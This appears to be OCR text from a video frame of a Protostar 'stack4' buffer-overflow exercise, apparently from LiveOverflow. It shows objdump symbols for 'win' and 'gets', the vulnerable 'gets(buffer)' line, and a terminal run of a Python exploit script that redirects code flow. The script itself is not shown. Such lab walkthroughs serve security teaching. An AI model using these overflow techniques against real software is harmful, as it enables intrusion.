 000000 .hidden _DYNAMIC
data_st
__libc_
_start
__gmon_
_Jv_Reg
000004
_fini
gets@@G
__libc_
win
000004
__data_
.hidden
.hidden
__libc_
__bss_s
_end
puts@@G
_edata
.hidden
main
_init
objdump -t stack4 | grep win
win
About
user@protostar: /tmp
>>>
user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ vim stack.py
user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ vim stack.py
user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ vim stack.py
user@protostar:/tmp$ vim stack.py
user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ python
Python 2.6.6 (r266:84292, Dec 27 2010, 00:02:40)
[GCC 4.4.5] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> chr(0x45)
'E'
>>> chr(0x54)
'T'
>>>
user@protostar:/tmp$ vim stack.py
user@protostar:/tmp$ python stack.py > exp
user@protostar:/tmp$ python stack.py | /opt/protostar/bin/stack4
code flow successfully changed
Segmentation fault
user@protostar:/tmp$
15 gets(buffer);
16 }
liveoverflow »